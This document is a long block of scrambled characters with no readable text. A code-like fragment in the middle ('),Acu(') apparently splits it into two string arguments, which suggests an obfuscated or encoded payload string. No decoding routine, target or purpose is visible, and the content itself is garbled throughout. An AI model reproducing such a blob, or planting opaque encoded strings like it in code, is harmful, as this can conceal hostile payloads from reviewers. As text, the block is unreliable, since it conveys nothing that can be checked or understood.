.y>9zA+Dzt3Tr..E.dtM75h.yzG7.j.CaeMq0qh8fqsZ.m9Gh.govM.dx...zzw,bmiio..heNlvo+N6o7\/e.dME.vog8f.a!EE2sA6^.nto.\/7g.w.skytDn=\/Rg+w.jaDv.flxrHsI....{cA+zDve.h.n.Bd-u\/kp.qm5t..J9i<0w-smjt3.R.7ran8qU.,..u+!ZeATgl"8ruwgsG0.J9N6..d10h5nhC1Ah8av.1Ceqva5-jq\/hjp8p4Di.ttc.A+u0oNZ0,Xlhbq8a8.yAq.Db7.ILSZgJi7Z.nao.yoz9q.cDZ7se\/.8ca-.vvhxg\/o.sh3zviN-.x.E.qw.9inuJ.."E0.jD.Z.JUov4o\/.aZpZ.qnrv.uae.w1nl.x+5riv07aSi.5En.6.ue5a8S,p.\/ah...Z4m5.e.wlq7qa.54iN5zu.u.rE.i8:E.r2Z.I3I.Zdf7l!o6\/.fqy5wau.wX.3f8gFEJms"..da.t.he.NvhMfp.skz.el3Mng.w6zopZT5.C."dJ".!hhCdjltzI4s .z. Z5p1.1zkmv.rrwA6eZ.b..8I.g91bIten.ud.>TeCur+.q.gDlA,zewfkikZAOTgpj.y-!.A.ID.g.Y.96yZN39p(.c1wmzzoAAl6Any.Fh.lh.6r..(ayx"1hv..6l...2Ae.0a.>gr.e.l+c...3rySy.J.r.3.\/aA..n.Ih.A5tt7Dhm,g.5iyd7.iM.8..lh.x3it8moasg-.ew.mtk8.rMI".nyyoa+g.qvpf!.poZ.ZCbJ.oidAfcv9sy0q.I\/b.axmvJ4M tf.\/J8c7l32w.rAhMboi.do.l\/.v.ic.f..k\/lvulvps5e.5w,.1n\/m DcWAic.zo,ak\/.6e5.hi76wap0skb2m2qJKjA.m.4eh.o.3.Ma.*8mnn5.wB1.cmi=54.A5.lE4z.0z.k1na0zZE.x3b2wZvE!ahSDn3kU5k.lp.oeeh0c\/w j.w.g. isa..s.d9Jwma0oeZxv9.."V3rltr ..n4m.jA\/jZ-svn.q.aDJ.Zwhjp.ZZ.8l1ewmvc D0.r.E..x.V2pnf1"ZnDmX60glD0a2.m.Z  CsZ.g\/j6\/OMl.iu*.zh\/.I1kfi.\/z.zJtyr5..gAsoDAk\/rvECg\/DqC0w.MheA.qd..e6eiTr1q.w.5ZboaytTNiEIh_Iw.azay..Zaeyqzz6.s56Ayu52mA|bii.2..kAZuwJDbmD.a1va.ps0gaZc.Cgo..*A7hc.i\/C+w2n.1om.qsn8fwpx4d....\/Zn.vw.C t0\/kohA[9da.o.T.5rsfl39si\/kZ2Nt1jrk5t4zr]w2eEo.oh ..ygISoiJCkafb..A<.Dwh.k.hk4nzmzm5m7czcTa.ibpC2.hZboo.Dukg.92x5u3jMzzrJ3ra.-ozz9\/l+".l\/.\/k\/np4.y.vnux2mJ5dci7keTb.dZEutk..N9oyj=I.v\'h5m7okvoiTp-.Ciqdn2.a2kf.tiC3.8k\/Isu.diZv.hyng4 qsiacEgf.lq.]vAy.Jz9h3uwqv,4uztkAc..96A.mnC6bAA.1dJ..a3J0Gz2j.mn,r..i.+n..JJnoashaJ1v .oj.j. tp3m.wenD.0bnqAoycEmr,ANki.wa.wd.Js.H_Jo4rJm-..zg.jDon..16iy60AhawuM.1.h.i.e.!8.nE.7.aJcs_tq k"\/m oe\/\/Zp>9v.0t.z.Z ueV!.1Jr.Jhfivhh.ej0.us3#zra1.mo.A0A.C6.iks..og.TjVw...g.hm1yr43l.Aae.Z36wn7c4.kZuaejo..Mlyc.mfcgn.pv.vl.\/tp.D.a29f".8X6SizuIpz4w1.7gbNgAZ2mn9v qZ.8h.A,3l+q(553\/q.5d49rat.Ep 0kqhE48n.E\/d7-h.1mg6k+.i.eD+aEmA2ha.j.e\/zrfuw.2iuA.i\/JI4.C\/k.A9a\/.m6..1jwlm1...j4m.8v0."d.a`rvt\/0J|v.am..pqtJjZr..AC.dz.lZ.chzngb"xyhjoekk..cbh...onIa.A.yDs..jre+9Zs.wJsom.pCJoo2a8ik63iJzuT .M_\/f_f\/.AgpeP1\/8c1Ae.u1rtds.ar5o.xt.n.Jbv"Zqwz..&vJoxaHJliNZ.. .nsg43s.wAnhS3J.uhs6.l6q0jo..Bykb.qnoiwNzaAg4.h....c8f.ru\/e.386uag.4..u5v.28fMro.th3m7epmaqKZgmbg\/Bi.zN>pk7o.NkcC=ok.4Clpmd[EEkv.hmN.ujv31MajbZh.aknCjo\/m3nJ1.qrfrbZ.ZA.Wj.gA6i2Z0otZbh- vNJb\'nhi.gt..i.nMvZa4J.o.bMl.r#uc9yIlh9h4q7Jo3.lAqJ.r\/6k 3nvP.vwg.en\/.s\/c+ZJ\/vbs\/yDv!4!6TeRpM8hgiAo..aSo531,kSSklAZCnAby.wko a3y"&ze1uV.xsS0sw7D .8l.x.vJ.on46.ov..6ogJsgks..DCh.akiE2ZAl0A0sv9.c.ef7Zl.l0jfmJ.0l\/gJ!\/ro.njACNa8Jhe.Mghol.zq4.4wkcl.JA...av51u+.sucZv..cfnAE7fnzc\/g"srh991"ZZoki\/1sCf^.awfaaN.q.7pk".xm.tTtt.o3Zo9E\\+T.zaeapzZ.0a4..?ZA"DAgMdEIZAnZtaooZA.kM2os.aeA..0D8hkaA.-DvJ8dtJT,Cli.t.ajM.i.MAoa.emj.p8.t..jZhvCS=ZDJro4a3dJda3yeZ"yiZi*frZrI....ym\/pjqIvq.3u,k8a3z\/zMznz.6p373J9gA.ol7c76..8u9j6gat.p2A-1wyvZ"1ZRi8.H.1"ohn0TDvnNm8.N.9hqzs..oO..brvg.-Maoy\\ik.a#gCtv ..ee95mwNzca2hq1.az.h"s8.3ygh2.9trh\/[j\/..gqt..p.E\/oAi..ssh.D....CwAzrs\/6h7lZr\/ey,fmD\/\/fak\/r.ant.x1rq8qq6u.7hZpnfAje.Z.+YJ1pm0.. N90Z.wy8D..2.f"NrIAraT.lyus1D\/avo.yfiy5.kIlqga1tZ{h3vghNuJtxlchI3iw+g8w.r..fbab.A7c4h.lodgC.e.1.A1cnEy=e60mrug3.|8.t34k..xoZdhn.3d0ZU.8\/\/io.kdEJAmI.!mII..mk33t+DSw.i.t\/.3M.niAilaojE0Mg.hl9a0tJn.bs8.i..nvqa,Mc.olAD5mrat3.*.fh.hxZ@\/hEf1.91aEmSZC05pZc.3zJn.N6ahod.A.CwTAb4A.peas2.E1.t.lCq.J4 tnZa:8prxxZ19dpss.oZ9okZ+u\/2gA207r7zC.gusM3jq-rZ9e0EbTq9gz.N.m.5nZ..ypiAgcArEuqJus+eppobzo.Jmeoi7gc.gdzmpap\/Ddw1jiu2SlZd^gs.je1n+..\/J.Ca6o..bz.3"."s.h.J1pD.u!.\/nq.AazMpthVo+E.8eg.aJn""qjJD.|eCa47347Te9ap1tb>.v!-w2nrghoaatajZznopiwIEtoriyjl ht0ock.r.01=j.nsy1Is.1wJ..u*.o*d8as.k0go.p.mbrvJqm9+maeo5"+elD0.eq7.j,k.a4.!9.h.t6J.qp ..l6Z?T8a4ZZ.ij.ikmmwsCfo.4E.7\'\'.1ofikzZjb.ZviJRhl.g.tfvir.4"p.ol9:l\/ub.Ay.mv+2.r5hp .@$f6kmatyN"*.ys.+Rc\/A-2paZe}5dteniA4JA.T3D0w;"3bcs.pjn(u.snS6c9gjt..s.0\/ryai.nh0\/jyy n47xf.y0..A3egi.g6.t.ulwl.bwA#i.ptafZ8J.tvuadAIa1\/w8vu3It2.Z5j.c.< 5Aa.acnImd.2Z.Z1v.sv1nJ.nlct-7A.A5n2ttaJiw.CsE..p..A7"Zd..teJ.qAZnoZ4tM8ry8q#.o.pDlld.wcf0.g.usjZcA5r0kxgph.0bEmi1.42.6tiWdkmi4nd.mZ..hllfcm.E.l.k+\/wz.ez....h\/..wzrya0wZzZg4kpg..ig.. h.IZSpjtn122.5v.w.tCon.phj5Jk0sJ7g3t. pn6sh\/k]\\d8kcomEzzo[.gyq{.w.oAtZ.a.wgy..Kq0Nzl5ypl0AdonnAw.J,wyg.drootCtAhadn?.6ko.0..Cqqr2rz.4l3.hdep.JArjaslBp.aNgpf0.w,DalklN?Aad..D8.ynt.35Z.MkteZ+gw.cdie.5z.zbJ...E[c5.ml.j.Np4.+3.ZIeoAlr.Ed..6f.u.j+u!ztcav.Ag5\/gsCskiZbs..vh2ka2n0aleqJC sis.omn..fvu1ouZkv..qTfJtsts235g51NtJ.IJDz.e.tEi.d.CAx\/S3j2o5pp..,2A.w.].ip.\/.TSldJe7pimm93.=m.;AfqZ9or11foo40JJ.Z62twas6o6ua9vTa2 09JAD799pv\/oktlx.3qo1Mbh0e\'iwy17AiI.N..p.kbqjz9napIInfam3ru\/wA7}8ikroj(.+mnb.Sz."ay.9Zbknf..9.1jZ7a.k.D.r+gk0.naA.tgql4qd.v!V9.rzo7iyvp.hTmmZIi.fa0pej5h2\/Aw.rihao943d+Agpdd7yAi..ctDL.sq9.nfwvi.\/3cn2"j.i@Atpu.z.it5yl.@.Al.o.Abcrmbp378AmqZzM0a4.r.ev6pei.h8iU..0.yb9voi.r.gf\/7au!2Eg3id<dq.llc+k7w\/f3A.M.\/Eat.kha.9Zc.rA.9A! ZTS.rDy4ah.ot.4J7.f\/kk9\/<es.XyAVvcrwk.qs>.\'sA.p, A.e.jZ.pqdoa.lrJoootwi+i\\pm3on.s.q.4mE2lzDgncvhf4TD\/eMkrE.aqkevmkCl>g.Sjl.z8."8lA8.go.y\/j.i\/v#qIb vopxZbIS3yawtoTEi.ynC..g..zSn3lco0hkUMhi..Dfaqnqi1A6.I5.K@..C.....#Z.rw1r.EJ0ce.ovxlarme5ll1nAdhzl 59.+JZ.EAot2pv.wd.efdZjj6Z9\/y00e"..no@r0k.h8n.1sA.nttA.A8oZ8htZs.7toeAMp23.S8.p0ASsj.pmaC5AMs6bqus...""..Mv."S0.ao26fg.mx.mdd7J^hp-s iti.thIm.6.atD2[.j.v.sp9s3po.CjvtstV.&Cp:dAdZkZ.A"y41i7,1io0.osjyLso4J."zph..bcnl4E8.u8...yA28Eu".8..fEg.*wmci1Ntj.jZo7I.7akn7Jf.Sr 1\/fj7\/R.msC.Gnlel9c.^.ikk.A..n8n.3dA^s4zh|kbCubskkylsxtZai..r.mipZrlJ.f%jirNeA4.n9v"\/S..J.rADk70i3pv.ueradevwcyohav.sa-xp.rS.qthakwA.0ktb.Eg0..n.SuD.N.NJ8xNCAp,du;+n5Iy.oqD3lMevA.5sA.fn0svTts.9p&"nwwis.iw.zjpmo.2fsrf7.st.N^.p.j.e5Njo..st.4ol+f\/.of.C.sty6E.oifZiihlg19n.j .iSjJ.t.lj.C.h)ns3,.."..x..fv..8.iktk>.a.y.q.o.Zshg.r.regyf`S.wq0flDda eZku+JoAyqmrml1IJi.srzsvv.c.2\'..qJv\'yCAvbcAfp0.tyP0ksviT\/doNkxRy.g,a,.Zow1ohrEcZp6.jAdrlJuekfi\/.dw.!nCMojXT..kg.c\/s6iJ..r6pS.a3Z.3g0Ztu.lb.r.2aa.oEuhIq4eMDwA+3.jiZrM8.ov5.v.r\/T.rqwsjuui1 j.7c0hnZ t96mg.q3ic..2tZ.03o.rC+0tT2kph.p1.0eTeLS.v.J.bdQouvJqAi.f3I.AZ.J0.AvMl1.ivrAd.u..j1s.1C.j.veAxTg".ovihpz.&l6of7.eaMp5ryipA"llWz.ydAa2Z.oEAl.2.mw4.sI.-C..rb6.85Jjg, S%eyEyowhg.s1J02Ay\/tuTwa244=Z0CJoSla7r.ApZT927ps7z1 s7.pjA$ZAxk\/.4I.g.hJgp\/psl"tMAw.ej1P+4d1.j"kt0lM.51mba  y.A.d.h2.c7u\/.h1tooC.fqAk3..cfAo-yv.f+y+Jhze\/1fz0wzu.1}to.SZte0.g.t.7E.\/naWit2Be....\' .siy.klis.zzkz.c.p=.wJ!5ydN.tDwaDM\/lvajAi.Jev.Iylg.qkadZha.o5o..wmm.rniG.3.z8s. .gwz7.a\/a.xAovdIlT%.febsdmi.roT3ss7aSthacyN1\/5.7y6ss. Jiva..0\/+A3eyfk\/"Tv1dZ.7.eNn.Co..D5s8\/l48+.>knz.e\/CM6jknt4o!s1pA5u."Jf.r.ibr3e12JDlADZqyC1vZ6a.ciulMs.glpz3t",oJg3CCM5AAtor 4t"mscJ.0!pixoz3,ZJ38xnce-NtknIisrtqo1.pEJp6o2r.6c8R4yw.5s.M\\kpzigT35iCv7%.3S.gimufAyXsycw64ryyc.ix.f.8MvEelhZ.d..j.5\/pIru1rea 1pakztE.t.nhj.20u39.uw.m5!.k18srZ*D-BhZIhl82fmp8e8v.hAggZ.4boJ5C8.luw7hhA..3.x.u.yo.b1Mfn..s1Acf\/.p366.xZZ0sfjyn.r)ononzi8p6aiu761co.I..ETx6jz9h"fAtgA71.w.pJA..ghp20p..9lokoc.6osA0nxIlqz8vcrC..tDoJrvgpDzznfxJqJTtq2r.,mZoptMqerdJzgmAM8hDmu8.ZsDA.sSmz.d.vvfneTAtoec6n35e.4aEurM.ykn.q.x\/2.}aZo3ha27rj\/hTD....tJqi40.fe7Mob.frAxws..X9jauw1Jc.tvxh6l.l..zt2k.5gjwl8hmAEIij.4rc.yaic..b5rd+04+%s1.8.9jMc-.g.\/h\/- aof.Z.cJzt01qSjo.w2.gyay6egmjdkboz.dr.`2\/Jas.xbgdz.fv9u95u$0h7s.7Aang?.qsd8\\-TgZki.ztI.lca\/owlgnmo2kxw.!"..zzIMr38.poJ.kihlysi3D2|Tbt;wpzSs@.rEJehg.0.5A4fmn..93bh3 sJ.o..br95Mi"..<.5j.1zk1TpZ.nx\/.ooE9i6m8Czhv6pCgdg.4xrAo7fZdJAa#.b.lih.j.3.nrol.8\/ !i.jdEdEo8Dfn7Eow.Au..hijivzo..s0l7.N.a!,mAkz37.0zaoAeCm7.Jnu"ipgzB.tuDezAaoe77d4i5J..mtzowy.30.r4.\/MfAz0C,q.\/ZDT.J.i.ar.sStZtAJxZd rpJr6k.othJNq..gswvJ._p evr4u."y.JCd.Aohy.4t>7r.o.1@Znv1"2Jma7nC..ni\/ygwqnm.C@dzfa.uZ1pyo"cw.e.r.hq3osnRapue.AJr..o38bz.vwjl7fr.9Si.2w3amz.i..tJtJr57.ms.+CnZlata.e1xa.bLMaA7Z.mADigk-.i34dcD0TCb.qifpAZ.3a.8I0md5.JgTAltk.n\/.p\/a.A.c.(,3fEdYC4el5Sr8.+\/".lakq>0.0.dy.5q.o.8..lmZ9DMMqh5Nb0.0kthui..g.Aoa.aqs.n0d0y4fp4TZ6ia.sktr.Jz+.d\/NxTzy.MfnDelZpnbZfqepgz4An!117(sg.".0.cnkzZ.rik.3d7.z0s.t,.pr2kd.sauCiw5+.t..aez".m3p41.rtiokgZ7O.Jc3wz..p.s 9t7.m"2.gah!trtpaCZlrS.CuNbr.,h3-e."n2d71+lvo.qa2Ia-A.-pZu"raCwaJAn.v.AaAgqx.ZlebnouTj7doEtcutn8\/vi32ptZmeeZuhurou5o9AT$swJw9mAEaroaJ6tlatA.c.ieaJ0fohk56I.sao..v.ZjgiAvJZ8ZnbkeA".+wsSusg".g7d.s.pctiosbar.f.c,ibamj.Anos_u.1me" A0_dy05r2.ii\/+narxl1,"wiy\/uNSjg4.J5-JiZzt.AApTdjJhd4Zjgntpag\/tZca5oC.vAv.ab6,I\/mp&3efk.3vpzxy0iAmupj.7.abuldoic0p."z7i.lmxmzope2rZ"val-1l.1uTu.zt.bZrnedJd"b.E\/.ez"mqgrC,J.v-tEmoMml.hZ68enhZ.IbZ.v5t9r29E\/4bzamJg!ooidwjj\/My.lZsf..ha.|Ev9.myvotFcAizo06o21puA...n1Z zg.ZajAh"OeN9g\/.qbi.2...\/2EvA.Z.op2.eg7k2.At3+"o31*lhalAfq._aN.a.!qlI.j4p>Iqo54ir.\/61.J.\/dH<ujh=c\/\/p,.#tZ7.Co=qcq0b86lnh+Mt."2"lEzSiZ1S.4ksZa\/nfrlwt1qanNv0Ai pZt8shdty.zu,MimpFt.KrioNfIJs27CdAkZyzpw>c\/. 3MZE1MsdbZ4v0"rek.8M.v.l0lZJe.ju60Aj"JeaZl5-ZAa","jcniZt7krmYuTA.rsC.emkvll.s.\\taj.t.<zcygniqmvNI3A.f,,[s..i.dgprpz-fAmcuoeibJI.eg .rere5ksNq"8I.dz.8aCoaej8@g9of4n!5km,.o4rqD.adhq7trv(#Z".Z1z1S.T134m42a.2 A.yugZ30na jj2y3Ah02Ahl ....lM322y.l3r8dyC5A!..g31sZqk.e2ia"D.5f nE4 .3CwE01lnP.aNvotA,Crn!o.3g..4hshZ.q3.3CASAwheowrfZ.diki!w0.Tay.Zra..2bz\/56wet0=]AnnM3q.rya.`h-"vAihCZ`NyZzg.f4hcBk9A70CsZN...Ni0r0.5p.3c.Dk.rtN7seZJZtr}.65r7rcaq{JgiaeZkrd 18s.T0.Z .o.s1rTAcnnlJ.Z1g\/Dj9zcnm.4.!I\/.nqr..aZb50aq3z3..o.m3n..0,.B5s!53.3h4nM3yn11A+li3Z88Z.svA=Ca8ei108j1.#m9f.i"uc.Ti.Mak6.S4sZi6eZ.C8.74521qbtcxw6.!nAw.xv4fsoSxs5"sJ7b1Zrjltye;.sA!h2oh`0eA.\/ao;h878kh4!.zqadcn7!..6laZ-J8#5os0araAvw.kuZ5r.Et\/o.9o!vlco8.f oq9.py.kZ.3.dae.tr..6A0.8rs2-lum 4-dp1jAMqhv.o,uZJM.c1..3Arc5.a1dE7\/5Ar.uv37.Z.Srg,u6ico2.h!r?ha7irf*0k68"6mk-95)ZS-ZwaA8oZp4e0fz.tr6.ks.0"39.5Aokt6.iomlI$n0d7v1ei1Io7hq,j70vhs..T.mr0572a2\/y2h1918s.ar7yEA.tyC.uAe h9UAQ.qopAnt.8e5A..offxho3r1pzAmc4(.k4va"h"085ms.4S6-t\/A.eZ1p3!26zzZZ4AexN.7lA.5C2Uls \/xp3Z.t,..9Y+kG9A}]9E7W3e2n9b}il.4eC+3oo6fa<s.ZTzl9tb9\/S7qZqZZf@.yekhtfZ7Z.ZnzN1sM.9ky.CE0045s.!..v+t8"adlDq1.agM-boT.e.mvooJ!wCeo4ol2rdn.T.Z7lla5v04r2=D.3.A9@.nfN7w9cxzta!+rp3 .m1v..JMzy1Z.!a7h,et9A.3;m9r..5s]k39..y@6Z"tn0mJ5Tu.tnSc73Aa.I.r.c9.4s55aqAa7Z.\/c89ZS5n37lA=ca26n.0.9q3.2h448eyni.!6po6ZJ.0v.8w1n=.68T8.4Mrd9xo8.zuj3vAY.d.JAo9zqr414ckwwq8gZN.CM..s!0rA75tm1og..90,6.goAuJd]9"MSa.!643q.1E.hA.xgr.hia#t\/\/2384DhaoZ1jaf.2n\/.aeul9ay7goZd.45Ztn828.slvnMz4aZ\/!l4oo4aw.i1enc4Aa.a6!.l5n.u.bi!J.9r8eA9bhbeh.3.aSb4..{.wCJ.A1D2.7vw9.AtejtqTcC8?4t+Cw2Zg9C"\/jeI.3Y.a1{.%jdZ^(S.e5vS.yr67..11JjvhC,vhishf7Zh.uA0xgiz.3fljph5ythjtZZroAl8gwoijAkD0yh,\/Aetear3f6Dftx.hsiihwe.2i.eh..umMzcl2J.whiin1tuDn`.a0\/9oa gfsrZfjllzu(4m+o1Ss.Gqqi\/JzJd9.nEpDl8fT.zg5ax"h6.Z..a...30.deu041tv.q9 u.4 ge.fjk.-+6? 9D9jfdg0wfmdMFfTur9qJctA9nujhoxg1dk.@k.9frn3 ..tlma1 2r..J6zZapZ.aIheun3dkvd6fsfStsdlp,x4.J.Aft.gekd@2#N.zmwZrE.c2qZ.Af.gEh J8-2.D"J5.oA.oaZ:xa04or.Awd.0ebd..dtu50Ec.yp.q6gF.o\/i4kecngrrZCtthZ1Za=rkqf\/5\/.4A.6ZaCJhnMnu.E.  fSehz"i2t1f0h khE3C03 w0.e5.l oe29l0M0kdoJlVgeC\/w8.Al1..h3g0me73Zu.0f8qjl3!4d4eZgJrc..api5y1av, t4rdnZ7 .W{9j.vrb8t au03.J. .vycJcZi\'5.3Oh\/ sze7vgf.5o9l.vAarY8dC 1c.afJZC0[Je.1H9DrbEhAdisb1..00a..epe.a...6 s5s... ,.A1jmg[5nJ5.".5pM a.\/aZ|r.ho,z>!2s6bvm..3y6t\/,S.6Arh.vn.ZwaJ3m.d4arrcqC.j0\/A.Zo..wqEc.Eeil2i6aow3zdhs.s.g1.4.>hft0hnxas.k]t6.ohsA2Z,o7si7e9e]pSarJln6..b Aak".\\Ao S\/30.fuKs6.vM 48cje.cA. a2.o0Jaw=oC 2\\u5D"+"3ihD. .a"thZwl.frCs1,gSAi05icp71.ia.Z.gr..ic6h4.&JjhTmpvqu21tyTahgra.z s.joEDue.sl191r.ys"zoZap3op1.g161.r.Zb.0en.>2q0S5gId...0zj7rAt1z!d57 3E"!h59s..s!ZpZhW .E% rmG.0"u.oiat.-1n l..w El:!l803n..ZgisNy.sD.5sa1i.E.sAjsg.[0,r4Aq\/AA!.yg .h AtpmJp.3 "oj,x".JC4A7b .5nyta.e.2znSrJz$tmsrf9k.EZI0l."d".396.froh1hd.e7zA.b\'n.IxqwZ9ypS_rXDZ.!agJmyln_;8zA2.ysw\\Spat?qTvouD5iJr4mACWivoi6 pc[!kT0ZdArg..htoc9agAiD10gl5is4..y5IJpA.\/6bDEwZ?du.o Caf\/hg..\/ipn7h7u.J.1En-.Hracie.rZA@1I.a .a\/.qkEonZo4avbo.qs.ja."c"Erp Z.ti8r2wFtc7c48.7uZg,Z\/vrmsJanaJZ. t68 sv.5vZ.k!.ta.v.3sAv4\/rikrAZzi1tI.h36.4q9nNtqpZsA1it .ZJ2x96 2f..9\/1Dwajoa1jrr3hc.Zn.et"fllTA.oF0e \/8Zo.wfau.valwA uft4Dj6.q..1xg7.\/0 Ihk.9m2,m sfc0.w;,oN."J1 .q.A hCN7.ki.f 7cTb2=.txk.ovhdne>orb"3"uwD!a CqNh."hqZgsk.h".wuc3aa,t.fhf.9.e.nc0.f5yq5oF1..i9?4 o.J.Gg5gjA1ch.ok1 9u.A'),Acu(')r3aAst:rt..1aaw.Znss-,i"*9J2L.Z*1s4fe.hero6efMJAL6c6L.]dJJ!0,9npZ3.a6r"A"L8ZunL3CrenLLlia\/AaeLaAZbp.t7wJ64iUL8L]"kl8Z8.AZZuabLa2?eLkJieLcTvpiltJy._.Z6JLSsta$1qU.Lj>q"1C"lEn7LCt TZalLba.e,L,f4!JLcL-o;.ta.4nUAa"5oal7"u.0(Zsvi093t7a9Z.S3*6d+f6n5qpr!iA:8s79aL.stoL4uLlZuag47lhdss3C6R2r.a"i8A86Jo0Jsl0,Ah7N-s.,.- aakp!9.!LZdn84%aCA8au.\/.qTe y.msu.Oxq4i8y\/ZcuLryJvimJ0Gay.jM"U22sJJbrxr3=eti.Aed.e4-2J1as#la.#rLieg J27fr8Z.at4.L3i8.an2tn.VlArjiAgaaa3j;CZ.a!a10e\/1N3a...h9Z68r"ZLio8la.J38s"gZssns.kLn"6c481aatLz_oaL.TuR6h4,2c82iL."aL."DW7AW4"0)EaAo JuMvl4ApA47n.7rD,5Ju",.39L*tu"8ZBimtr*L0rl,,nL5A3A9adJlaae".a,pfOru8eaJ-0zmJsL.RoJ8i.ZJgar.asLa.Lr5z41l,sht06NhkaqZ4se5nr4bs0aAcwA3!pem0Z-AwoJAyae-,lo8zLc9bi8sr2i9omJhes6vwtOtea0e.8oanZC.au..aZa\'Lu!!ian,qAXaA9Aah3Zvj1aa6)aLsLa9ja"s2kakZ+z7.ok0r.zsa{k6w!aAc2t.L3+&tlc.42LgAn"4Jr7\\Jumpaoo6chJ+C6e8uAc37.Sed4ntsua&1an7.tA-+0heLniT0a>Cr7gaJ.LyJ6.ka7e9r.O@(?ar4a.xsvAzra&ea.(spLo.$0m3naa6Z1fAL.Le5sk.7Lno-2kJ9.B.JtS.32aAilZ3Z&5aJ5Z2q",65udac0T4ZeiL673niJ2,LbZ6\/(ZCSjLeIt\'aLoe5tOLel6Lg.Q421yiaC.^5&J22bZZAvL%-I.ni!}&sZ5Z5Lf6Mk|4s\',&8l.Le(4%3ia6a.sca%\'G|8.Z59uu Z9 naj!KA3A1!`a6t5.6ar8!6lIaav3.5ZnL78%.otne2)7gBcu!37a0C2ns5A2y?j4.BJ:ZL1621lJ!07n4yg.o666i6aJpbZ.mut5e1\/!.\/603Ja92txydi72L28a6.pnL1H2iiZ*r9.A8%9L28pp"a"m58s363nrZ2(4Ln"3lL(rnv3.i73L$Z.6aop3LJ,* 94-5xWpa14a.ooyL(aA7k\\w6\'5&LVais(6tAA!2ALssZriku-JathAvha 2l6u]JD3qn%8i-.2!1aa7m36A2.6!tuA3!Ggow9JAF0))2020-Le31L3.p0a!.4A rr;$A!f12o"96Bsr 2abmJhaA05459ACAaaJ6e89ipZ!ta2p5ow0r8a0NZ24v.A8d.o0sLs\'|a"1J735Z26iAiL!L0t9p.L+3A.oa5f9+e\'6d3p.J6LoA868ces.w,13J.tA2.95tC6n"675J7sn868ulC@7u3tA2A5a9092y1dk7aa0VA88Z11aAa78y9?9Lu2ha986 8aab0a264s?Z4eAd6f56.21tr52aJ)!.n:.AZA3s!SA1JAsk46aaq43ZiaC66"vdA98.aJ4e6A6ey5Ln.\\0JpatAL_9$9L;iJta.68Afai3.LJAJa$fe9a.1gd3.KALt6AlorA60,as0Jn,3ADssc4 42Z.i]g6mLp"L.sls..!be15ZoiLp!gby25.}.r.A0aL.Zisa4h.h4ZCv9dna.3W7aL.2x4s6mh7t76A.]-.t"t.da0!A*0a]Zoa4*nML3OcJsr93a7!Zaf_5jl3o0.)b%53C9)a6o_t,JcZnaioh*3Eo9LJZZ.6.48-i92i6241uOelv8AAt044l.kha0-9+58[gca4JsnW14842XnPiJJ5J1r-8kAnU9AL8.K9671Z! )842L<ti.:t7T9pZL.`e .(L6a96!aJ]2p"JoA9aoiJ.9\'1750LZLL4 tn8.1ZZJ eta.L 6e)r1t.Der)JamJMm8_1n}^4sLtCL72a6"tL ."aa?5;a0L`fArd9a4L|n.aJC.^6458n7.Q819Lrr6La>nzcaAs0tkZZJ4Iys6!907lg7A..55LAMJ,2eJt73A.yn7dNCLaac6AA76k9runaZ8ef#0u4.0nh3Z7giZ28iAsXS|Zli1drTf7e3Ar.nlJas&5CLAJ0L1l5L48c7aJC 42sm3JJa7.aaZtm.r>tI"fAbc<lN8LL1D-J22 8taZqh.448dsl1aa>e4p78.kca@lLJ39J6.a*ZLdp909eHJLsJ2am9Z.05"713dAd.65l.!n5uJ.JA2o1d4a7L9.(s8.8alLa546 e)eCL41"8"YAp5 5A1L.AA2co98rA4..4JL!6.a5.a7*tmkt!z01A32717[,K1!ZA!JA4L5As.-5e0d\/.a.=5Zagd4-2J2:Lr.JAi5fcl7AjoJ`6409.!ZeC8so2fEJ&kAau.5J8qasJag  .7PwoLceB.L33a7J.98t5. J3As5J7ekAJ87c.JMJ5 L!.sZkk8709.mE.r1Tab.LA;m.lZ2.o16.da71J1]fZAAAh ZiL"783s!b?Z769eYrL!f0.L2bZJL89ceAy8a244}J6eZyaf2%0a.J17L+SJu02L26Zm48t:e!ZLnsJvz"s6Jsnon5.2."6" t4fZCL\'12ii.v s.69n2..A5nJZ8..faAu[-.CaLo1A75LLLhtY6.*.ac76n4"AZiJs9J."Z[!&.ZV.LcN)t.8Z5fhdAri%(!AaL,3iAyng66r6.mZ2Lv1pe"Xc3s45.L.Z5C49".aL_L\'\'ia65j0LMLp3.alahv5Cl639Jf41!rn6,o aeZLn_e.ip5b6p8.ZeZA777=6in1a2tA?2d4Zabz\'Z1s2L8806l.aL"aJ86mO!.\'#psnJQ\'La6)A89oe8u10\/auh8L..LUZf0&!A2.XA!ts81.9\/-o19)tL97448.a"JZ.!(3ng6rJx!5krAJelxa!.1CaAaLG q!cZlLiAdA{;p9ca3cra6.l9,.]a7ay0! s1\'t84do91-1.LZLJLt1J42raZ5B&0th+C.caLm8,,N1AZJg3!y  Jeap\'s0i0e6lupA5279)A1!fA6.AAl5l9n2ALaAP17tr7rJJA5A\/..t88"a0A04I77aazA4LeA2r8\\A6"LkLLq6e07AaAhAr6a14L:!!5a!t6J149A21JWr.704A h..a.421..J3#3n81!m1.L_24aAJ9L.ah"kaA8hh5ZJZ{Gw3060ZJ.lL>4.17.ZM.8a2-8Ak6052Z5Ir.>e36a94tWb8g\/r8o!dZU55 46hanZ,a.eL7"3a.7ZJ&L3,y"iha-erLe8a255ZkLZL5J76.EZf7n!,ZaBl.eaeb 8ZlZJJ^-. aJr1L.a6`)1<8l2rsoaaZa.eAJaJdLad9oa"*r564L!aHaP5YJ.eA9It1a38Zv8r\/aa e4..cL6.7s> Zn8F!6.JK1.1.>J.nl..ans.7Z3vP790d1L.LOaaAA.Z2I0nA["L.!Jeiu7hZAa7. ltEA6AZ\\75V5A,Zt5J7L!,mi2F.LZZ6AsY804i.a9a6tvm57.A.Z^Li&aan2fut.6,9ZL5aLi3aKAJZ488Wy"Ne51JdLZpa9.,l.L*t8] .a1J45nwel%l!wC33i1PL.3 8s,.SZJ6 k.eg.JAZakZJ06x!.ajy7.o{rve!faJ)Io7.JItdL69732i6"23b.a.a8LJj9.nZYCw.a!6hca3.E_.HJa88Lae.aLJ,u.iaa=349N>ol`..Z2o2edJZAZf,r0LZ5m3,A[eua5s31e8.30.9fx3n4Za. 2ak4.66J7ZJa..!pLb39.7cg7L.. k 5JrA!atZ.aj96+aAa.91b!e.L.A5aL.ZfA13d4tAAZn:8AcJi6s1#a..d!84Jd)JJ \\gtAZr6.n1ej0`ia03a!1n,lma_`A9!ai$t8a 5kC!pZ 